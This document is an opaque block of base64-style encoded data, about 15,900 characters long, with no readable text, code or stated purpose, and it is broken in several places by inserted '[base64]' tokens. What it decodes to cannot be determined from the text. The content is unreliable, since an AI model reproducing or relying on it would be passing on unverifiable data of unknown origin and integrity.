aL8Vjb+/FxyzjV8K8fVR16A2156bfo68SEbPFo3ll8yhNdva4C1nA99XHKeLXlvefPsiMn2e1LUNEypNBmcPDFTuSjCSvBPl4N2fiMkLtUmlP2cxIfTYAIALW4Jh8Ghu1SNa3mDW9ZpHzsNmWaeGrbcK62l7HjpgM9e7BZ6AP4tW3q3lSXHwDPniJ/cINf1U16EF64Vs5Wc3gTFKrbEgOlmtI4kzwrKmgwYHNtgozzupWPC9y3+bL9TDM4RDwPqV4gOL11oOf8JlA9ILrNYEA8kqrCPuDhTby719/5Hppy1Ba9NQWGzioFf0OBKALXcS78XKEk4vhEfHZvxcmnLLWA4ykOYjVfPkFw/awO+FppgPElzN6KOTRCal17cxM2j1JbZZntLd7hppdXD2vsCBKTWcE7+5wz33Us7J9aMnVsDnxCHfS24Nx8sx3NDPKRRO2j6gfHJ292lj2hh49YvrsbdMSmHwFxxasaso2PoZfDRCQPkajr5zTJeuJQ3xmI6u+0v3eYe7eamzvRREBpYiDJERv/pGUMpUc8574hZpq80pMHrwuhA9SGWIb4kMqVewMXcI3dX434KnzLLOOuonPii1M6bTYZyF5zKCZynk0n2DpScU16/3DTbaMIu/TaAx2JnCpYZasmsJKehZQc7SktFAZH5L3bOetnrz0vlpVQ31hR8kjfvy1gWnIBw2SFd2HKwOJBy3cX7/LYj5cH7OUhl/ACnV+WQ3LxiIdyYJhayK5FYdnUc6ekgHrOEeHI3EDmU/wVpqb5bxF29IW0rPdv7Dil9PxmZJtNjJjslkHThYy1YTH2UCKDZjESHT+tb/FbS0gslmGwZzRU7R70j4TQdaLKlwynCqH0STKbRDyCGBtgrvVEPXsHkRfAIJ5RjBpsBT1tO/GWDCQ6jsjUT5au+S7ZxSis3PU5ZPnOwRwKMhefmzHisrNlBfNVOc7nG4xLl/igIYOuAaFoy6xq+nr17YTKATIpeD43anE9WiZAe3/tRRQh/9o9VC5EAn+5ZzQ5/apSZqK2c4BDcKG9zDJtfVspFiWinWldESiE3Eoq5yloZHEAXeBmVui4ZH+8+Io8eaXIJuUI9k9BC3lupxUGmj1t4Zi031AdJ08GcDjSW0u/m9dVOhaRBZI3N4CMR4ypqtXjucBRseuuRTUOaU84pWIBqhm/x4Rq/aFkqSijRfmvsB/TWgz7li+ICMYYNzcasyELH7vtsnKEjuzB/Nr7Kbsf0oGRnkzzFRVSTW9hBeeE+ZNKPfwf28K9nobhW0iouh8kzqdDmMNs6kGhfUCfvaKhKFPKKiFfjTV/dmMN5F6kshMK+2BLWHEBb/Eoj2kHakVlYL3a+bEMTef5mjeC5JjZUF0YI6uTHXoQvpfOp+qMvdRZNZY+KNf+jLj8pEHmU/xDX80/c+tX0aBWuY+g7O/p+zo8Cy0ZGWaTkIDjymHsQaVLCM+01sy+GRFRBBRjLmtY0xxTY/ztJt6jU64G09VT+79t6Pa0/lThPqytYcq3tfmsMiHNB+2S9zjQA5L7zaa3nZPaBwNTeEyfjuXUqztiMe3IGKJjBwa82oCJ+2IvQZZUIae3yAXVV17f7i75oZ9jCmfGxy+4zjgBpMrfTGDbHKZ6OmHXDmuCBjO/Idp5nIsRtd82QYCVCeH8sbtemhpVYEACgZOoipSERjHoozhM8fb0dYN82DmL667PtbVNiHK/f5uEUa5bvBpL+XB7HFi17BKRnfnX2kZFM1WauCYuFQD689vZ7tjcDCPiAg/lQtSTMQ90WAmf3FULAsk6dKeTaR5g/bCl8BZlXJO15KeSohuKUU1ipMtGrM6ppj+zHyTW9yoRP0phIxJHxa4A9z38sZgLSuMEq+5ijVwda9OG3xXRalBQcl+OgKN+G0yKuVfNBn6V8NS3NX2kufhE5jJNgxFNX5xWeieIH4mHMKqVyPTToTM8kVcCE/VSqqoi3bsvDizbWmIMBZ7PHGRzce+/+kGAyzHkkSsi86GXkDgMm32ZoUw0w8l3hRvlLWUYqPfeoBrQYlYO5YglEV6nj9RztLOFmzNG1WelVI54dW6MGp7Cd/xommKFD9Hd7PnxaBnT9CCduuuOMArhsy7G6/zreEkt5s8DEK0mnh3kChQJrl0674SIC1DYR0jpBwfWJ3oXYiFsRTkwFffAOYNHbmzhkJWuaQOzxd/[base64]/2kzG5OTmOwshV+pvT6TeRbVqDjgO5UL4ZIuG6T1EcpkUVPHZVAp2syc36qTu3RYo3c7fDir6MkGcC2Gq2ZnhmS8DAciw+xZiVbyI7VQ9JmjWMtcDL6Yjy33FWHq6lrd5dFMgmGNWQmDMSdoIyEmnUNVPqYd/eBJC/VWIciOKg21awFYQ2QMvC8EpdBq0fvYPT1zgPRae//GCm42Vd3wpEQpj4naWGRKshP+fd/RFKgiUst5oWsp5ab5kgiLxynHkBZadzJCu7KrYXLZWKblnZgNL/[base64]/FEKqirG/Bzhg5YVMbjItmpJjTX2vFYomrfUcKpUn7PxKeeoyUHLrR54wzgptwJyLOGZeDUXwIQmjXl/JC+AeYfKjuDu1UbZIgGB5uLB+/sXilhW006dWMFYPbeOKAQOMRLf5CXwsGJ/xV7cVa/r48R/[base64]/9R0sO2V1rTB7eAqMn8SVNeTEHgA0KxNAKy7JudFi68GPg1qih9JCY4xeU11DEa3Q2+rGgBe36vdybqOcdD4aE153Rf9X/zjVqBpyAKurctB+u0TK9U6yJUYxzXKatQXQmGh3cyYmAIgIo0DBuCYM/62MOIr6H1KJpFKT5pHC17cEogL05Qtm+hjD6zLM/8py9RH+ByyoYwoxrq7IprYj4HHAwqayfKH4bQStciQYGC1JYdLFOy0YkROI0iweZsfI3KrPfxDv/[base64]/lmEFvLtE1JCKQPCxayoYuZzp/BeJXYVsdJPjuFqZ127JHXcGWqrCWzaHi7mDICE0xAkEscWs7dyNCNXX3iONGTspkIrps3qoUWRbi7wtYCIfDwBjiMBI8Xo9zpkgcEeBDNmvwFvtUM95huVW6537u0jmcL3gQ2rCCGg1TFyKCuRnw74WuEPnAthaGf+hKGz1Wc4Q+2XMgd34zGPuRL/PH3KYGJmMadzC5gDBlc6xFJkho5Pxx1mdLp5k6j+7RhpI235KKC94z+xzHsqDC+qstdIO5yXRZjVS/nlZJo+81Kq3EtfIVyNaLR81ntBPL8aWOONv4JdCnNOd6Jg3hv7PW+W70sw/fppxnmiESe3kYCiCaJiy8K+JwkmsL9p+P66EkYB9LX5JWJVQpsoLTI7NyGclcjZ0dN0kOUj1idg/[base64]/vD5L/jxNci+++gWJg6eWr59yGMYmI9fLzXR7OT11B0v4bX7bl5SpVGucR9YuBUUj3Nq8j8rezKPMosXHaUpPioJdUjuqJFOsTgtFNAD6Z6DVJnIN1aPFkjO+A5RMuAUnjhG31rL33Qxw1pZSKiiqdOVBaSV5dw4cWbg5WJEY6UlEdTncADm79WheMdWScOipO/Y/0t1E1OjiI0h9ShPsXnslg7zq3hjbO/i7p0Z6tD21Q+iQ7UquPXhp8q061sRZrN/naKbRs1g0k74Tel1GbSyB7+mLb72Bd1hyg8m2/1J72LBdMNjkX07ig8yWSigMRkp/zAhd74HbVlW0Dvl3wMs2hunQhzdzv2SoJC5kVYMzfJbbEHsQVwt3A84h25LYuahXzJyZStxJFwXruvKV99rPIL/E0W2L0k576zhV++yEvS3euSBjxsj+R9wgfhOheB/KuaFd0bsKCaTM4XERAoi8gez33JnDkTasmE79EIN5/aH1tEVwxpOgl3h6w1zwlgy3hga12W6BPxmxTUPmNHJkXhgE6YTdf2FkzCCo4AUhoWUcZFaIUP7Gk0yJ3bg2fxcK69FjX6eKl/a0ErbM1tvoIZvt+g4rRT5h/UXkTx6KXK50/b91z8yAZZBufzpiR3fGO8RiNAY+lEjboUZ395veMFx6z8ukditvon0ZiCAFIywT8eulTx88SgMG74XA3IaIeYgE8R3siypOrYJlB0X0PT04Ms8bahXXTxkQWFNxbQkVAq6Ec1hojgnP9l7DvO/+AWjXqpiP59Nu4P7T2elX0Go6lUXl+rMCcrjq2e5xwiSzkaQ7/brG+vsSjOxl9E1yWLQvT5+5vEKsGr8lnBPUAwSq4iWDEJPuYvlkV4u273dI3Qlh4/a39Kzkcg5gkQAplg2IcyLuZMt2KtDAKP1u5umlLNF1jvieSNmMwRGYK62XeBLKPqQ/S+FwLJgu74ZC0T+KVdF8eoUN3X6RR1+QhqVFa5OtSfAoUJMTx7eDeIRYAoDvoTl8Rm4eUvqgLGVGIUa2jlVlJ4QCEq2ZpfLIYnXSS4RSmbmVhH6lRtMJIjKfxf/TxvCm+7Jv6PSFKXoTzyN8UgcsJ01kV0U4QJcj4ZSjovAw5T+12t8ESVnKHHz6heOyc3a78HtqHeTPKiIa37H/[base64]/WqrypwwXyw3UAWnvpxvzL1fA1U8rDiIYONKUGEObsaR/H4tHBXdz+XgsyakB/bRejAeBxcyF+VwWk2XtuxpKVbZWSL/ucBp2iYPdU0rjZ7YIuhZqn1/eRgBaWvpxJB06KF/qwrCO0Z3rQ/tidi4rQtBzlCN2XB9Jl/9p/3L6MYw3NU2g+1PLN+FsRqIozP7ktqnNCGhHufxW7zvMC8bGg6yUHzy30X9Z0oP9Tr0EmGUbTaXkk/5f/g+Np0SCADBzsGaluPc50bUx2JmWddz7CPPaYZiXevKSzOoHpkbRYrr0XEd3ZoYrIFTW+QGHaKHqT4nVfoqWUUy8oC0XCV7WJBMzRJLevh3/aen9/i0jDS/W7jqEz4YZ/xojcxqHh8EdP2MYqtdNE+7Sy40k/n7mJ4qe4KA7BU2RBGuDR4nugaEp6hXMVX0X8KtSF+ICbFYuZ533KNq9Mf8nrLWfiy2WAoCb+2Nvl/7gCrHsU5wVWmbpfT6uL6syzoTV0TXk51Ta6C10R0C6Vh90UWTzLl7Yfex87MRPvsI75SNpZhAJ9sYQG/ltjLtL80c0AAH0WOSu9mkd+WAs80AhNZoA/sojU0DakGq97+lvpm2b0NzE3JYycYvlXEJXItxnQiJKT04BKtL43/EGZgmhm5Bahs/KF8/luoNbLG4/N8ChlzIYZK9/D3sshLNz4WkvpdseB81OPPa7cQqKGV9yihoijCTOWSyobabc6xAWQvosy8eeeL23jj7GcZW8AsvsYbInyTReO7eulj8ef5c7PiuHLr5d+4c/JaAKd6YHVtKsS6DUs0Uyd0bsVBDJKoH3WIBHqNBowFKrBo9f4mecGDTyaC8Q7Isczwe6+AxDeBdvjuGhGsqTyecX0XJ0OTGwo/SG17jOuN6NM9h0vJM2pqH3DOnUC4Fz2eLqI7P5ubK/QwTJf7BVFp6Cc7tNL2IelvWgh/[base64]/FOn8a9FbOREL8dplLB8NXi5XoJK6aF91KLFEUj6ArILqlfZa47u2v24CE3cQa8ZZ5sv3lRVjeGX8PwzGs/g7W+Yzlxk1oiSZ2Oby4YRCJ5/ngtx6SXPoXbeydYzb2b5MPU3KPpvpPNpIGwEEtEIiHApSWMRBeSXTjTU1VUp4cAxNVkQfvuTfliTSKd6gPqmd/7Km+Mc3hvbkpM/Sth4JY7IWsZUp65PBlTkLybn8JQRUZNnkao43cPZbG4TG9GYxhVlqaYAx2689ykf0px1oyu+7c7z7L7CrsiLH7VFSq8IZICeegsTaQhpWmJgTNPX6Vs92JSX1heeFt0EGx9mpy4MNtM50uGB8sIHUWVp2+XyrmACLp4PW8UyM4O/asuOfDYjxgvVEfs9zHw8Zj99NnoVFOzuvzFnrEWc1J7E/IC2PtHNO/DmBh/ZkHx5hq1ErvyvpeXc5yCcl7rtZzlTY7zEn0EfOy6QvW6zAlLh+v7VPzXIFrT0NOBoCFR1bg0tsFQBBzH61uoT9h72aNmg9B1gISiOthyhpOn9NrGGQz6RhG96iHbRKnS/Y35sFtVtetW6kh4fZ5q49LtvUxqerThmZDUnXc80CYpdpMRjUMi/4lL9NBKHoUb1q/9vXxC30Kfr6ErRuVS0DHvJhf+PdT7/96NLjuX5I7bxTjH0yIk/1b22O6VcxGCXWpwZ7fKMUs/XGLde72RnQv+iGP6P8OkjXJOqEOl2fy6RiL6MqRaH21t+EC81ozFmJgTi58pBj2ovPKiXTKTOfSRJQ8SK6J6S++9g5sL7kiEBqSne65X5AOQ+aP7n0X6JNFclVEOB5j2f/1O7eA/2Dm4KKVSKih/PwjxG0tOvysOrFFzOEMFdtZSc4XSHurhE9zNou/AHJ8tr1pbqCb/XpaWZ6iQ0ttXhPe0Da88JgGBVr/LIod7MaUyStFJN2ykIVkQeMqJTegWk3MPhUFpvMe59gcFchbN/fRMWSXeZlIfz5fgfupv3CtlyqRebNUXhDAUUdIhM43ganqhARbn6A1uhke4CVqnje1s+abfOI0nm0bQRg/kywXf/Wg4lyvD0y4GYgvrKquY5dcDcolScsTvMxUvnN44Wb55X+YlJE4jS+yEwPtWmR/[base64]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[base64]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[base64]/KtdVF9lRIfi8xPIG+UJeVQtZVf2caZbKRMcxOxtqDDb7MzDS4D1z/+cnW87ZooEzIlmZT68VcsIjk/eKDbnEBX2DMMHGCwemObkZ0DfwrXpVxiVPI+qUbNz6DfkyeCHOJ2gHvGKBusuY/yiVYndOXFihc3u2dTKYpTuMdmHWerF0klqn3D/GiFMcujY0h1ITSqccwDHisQGICKApS+4CYw+Et6o8bjng32XLItz+wrof0KMTNV+EIV7lrYK26vKhQ3IY7i6pBfv6tblcgHHlfo4DRtIYG7YPR7f56MIlNRi72k2UYNzwolxmc8XwrnRyB2/8rDp9g5kB33lX6F2ef/9vjv45gE7CoBN5M0YM94jOVtgA513KhRVDQUP+oaKVgqqzswV2oUmT/abXVSER2T+GQbYmoivZv64NjEozDQPAyK1A7NQfOkrZPHgw3DrAZ2ZZwTJuDu/qT2p/GmftkJS+QCTwbfK7TKD6v/QWyYGn0MPyeGhv5s624qqz6NGq3vIdf7sEvd7C5AzBTrE+SbPxNHEIYowZZYzem60oFYtPhbECvOViNsQwEBy9HxwQEmEFqk1Opph6SMgDafF5uj0CcdXtAsjJdOeZDoIRpujhMZyJHhFpoTcSSdvwJWUh+cphgVUW9WwAmkT7esRFzywhV2cvTWG/gHs7nHyaDv6L4d5V4SubnRolgQy7e42Mm9KqQjULDmBSbXkec2G3sTOUM7rq3FA4nC4Z1D33+bL0BdEvnaSoDqAmOKAsJucUv4rjH3BGFxUAyZRNnKt0sMU1YAGFyCbis1phlg80OUpCoVV/Ge6/tQiwL2HHj0DlZdRH6eh6q7jvCRHfw22Dl7+O4W5aRZffm/OCXTDwu2O2WjL/9SJ1h+3YNQnJZu5NIid5dXOObPJYvez199H5Hti0AZcMfNFLdcImHZha61jbas1pnXKHHFqJhwAN8LxYo9sbI2k7oZ67/XBx0v/iXu8H9mz/0smJC5oAjeYaGksXRcpOg6JV3C/9otGsTJgu1TBJwwHXoNkR0iJvsBvcSxhGqfRt/kRtQlnOuz7xV2h0pkjitsf0rRqkDvoSoUNZge7H8RlhA585sIqMabv+xWq0szKCXZVrrMHb0bPy7vhpLT7CnwBTECFCqF41+P2nEvOLDZ/ZAK7W5dQpXVeTjPk4HFM2sNhv8F6FdmbD4jnZzY/rcl2ZQJI/MTrvPEaVbeTLMqab2H0GRh5l/XFMolCxv78vgrzDJh3BRlOaCLvkpBbkBsQKIlC7NWJOGCP7i8w81EG9e/pk/Z+LuFlBjrmLDX5iU6WXCj0oLVGiXcpsZ9WxGApI3mlkS3CGTCsxlhXaD2jVKAIOkCV+O8KkkVyPBVUkQIHpJLdakVBZxjEgu1S8CRnrPdqOuziCqs/RjVqCo2gGorguf3023hViGYBgVfeRYMoaPnWvSsTboucHpvDiL0sez9zx5emZ65WvT7WS7oge9iNA65Ahs/[base64]/yTssnkVsIklGht/AcefpOMGri8q/nT94stRyh/DyPafJ/TZH0739kMldVDmwhamuD5wROceDz8lbZCJ94vPZWlamEWxrg4LIgrT9wSJOKKR82AjuwH94HyZ3h3WSx1pcCYNCUpRlO2mKvMJjrLTgjCzObH9fKfYaRi3mi0vvXlJViuqc5gmNc4OEX38BnyM9JARi/vH0mURzTH2ib93ksUwivCMn0llEUO8jNwQLzPm9sMnX6mFAXrbMJRuDJZuvr0t3oj4n+5oWl9CNHxFEgmCM4fbBBDOi/mP0AaKPhZvbDR9MD25QoocQhZwIe/1oaTKysdPjJMPWWjv+OUaqygAqBHK8Co+GFYr/bWxoWUf5IqvL1yPiILKceiK5PJgqRTgSjJRg7hpans7rgdLGLihqnj5jElSzx2dNoD0u//[base64]/4hUYRsnKxOYDf3iKZQdVoxdGXOClQNcOm2YPDIN+HFb/kszFQP54R/[base64]/FXzekr4YWv1baP4tQJs3DaLAck00hvi9u5pmXNygZuteLj4//O0ET9sILLZC4PKW/pD81ftNFAQRXfjMEyOtNPdJ/VNByuTOasIuXP69LG9kDbyNF25Za6Va+IVkkEIudMgDNiV+gAES260FHpIHDTLVgTBMHPZ1szySR0mNUWGhbbRF1zjeW3+wYubEJ4dZQv2FMcxxJv65ebz2zT2cIkmSTldC6mYIX6TW6WawVxQB2mdLXs3LjssNFlHKfTxUhsENpkeHoCFuCO+0LJ/UUN2Pe77pxNkg/w1yU7eh1yev/7nhdL3aOAupbQABj+HO5CaVGjO8AZmcgCVii1mHYRSlnNxSp8nCrf9x9CDOsUFX3yI2ZKtJYZhLJ4Yc4YRa6XUbkBN2ixtCad/1AKJ5+SPgubu4Fn4bOzROt02+XTRpfNNhSTJl2YCpAtotCjWZdjCGcjvz53Rt/Wc4BlMc9+sdNdpkCo4W5tQ9X6EsgcyZh9VZMaPs4HY0e/Rxfc2keB9Q8u1kKX1sC1tfqryoabzduoCIwQTqe2kr0WZx+pG+K3e3k2wADdPiq+G4P0INeNvJQKRDleOkSinyAZDPXMIFoOlLPqk4C/s0gbaEWBGFIpmeCYRcRx1j1ml6AYEaA+50uwOMcStcDLEuR0RM0m6B/w8ESqjGu0jv7xvTwNqWHc2fjF39gXRSTCHvLBNisRsXaAtYYzLmmH5BLifISNAr2jpKQ/TDxWrFgGEmcn9S5zXYSeB53VaJZJqsJGcGch1quYyi8UiN4LeW1HGmviA1ZzxeYcOtyxQw0cy8TDC/lfnCCn85C/itF3kZyTIQwbReifAjmVmIHSBGoukhca6uvaxIH4ijfRDxPhVAy8EwV623uJXc+GYJXhqZ4RM7ei41zQXQFjw4iUh+K3bmh/rB5qm5KrcLregvjZR06wkF1VYXafEimU0EZaf5UP0c+mYxORZviXMwGAQqVjxtNQXmfZjlGA9cHagOnxszSN6MQqqGaC/GqNQcFbD6o4sM9AO/prbDzEjmfcJ7aWiARvf0HnMANf+TIwK76it0Ofe526raew54y2o7Jmux6w1F+FQjob0b6STw76DbqK+ZMUXJDpg9BMj06F1iYHqCuxW+JbrniT09CQ25oBSnaZsAguq1Oo9YCWlQSUffek6AIv/Y+6WEvBxvWfQmlDJ+JINR1vw8tURnX3y2KpxSC//k5/5aWZyMjqdxICpS+lZjFwwhNJPyUV7KMsKeog2DVdG6+Ql7pPuYCcH0Yk0FUAZ543lzVThX9sbEALfaRBDDK/itccAt+6t/XCnqgg+BEg4fxpUrDtBsPDH6UgHo7hXC/HX5vkWy7ukpxe1LInQF6jzTylZ5tymKrnXUM8mxO/J8P4yeH/hLxlO0KCCRUGjUtobwhT3mGIkvDIcxziwxKuJcAwZ0dTBGvaLFg+GDrpjfMQ42RoEWLXtvyA5lg/FGGOeRZdXhH16ZFNd11XjEGKKvWLQtYNLbVwqBOJhWGbHklGS+IMozAVB7siJbNWuU3wmbGuYImg51rurtzbNa3+OlIp8F11szk+3j4qOwaleEstce63TVL4cl960HkmAamylAcXuSkWaVFZKywAAv63wGgyBW8h2M1/yd/Z/UCbfwXTb9oT//ctyahxzM9tcR819RIe5eBnXdxBJiqN0SN6ILJ0fxaMLfn/vbFNDqr5JA+4/LR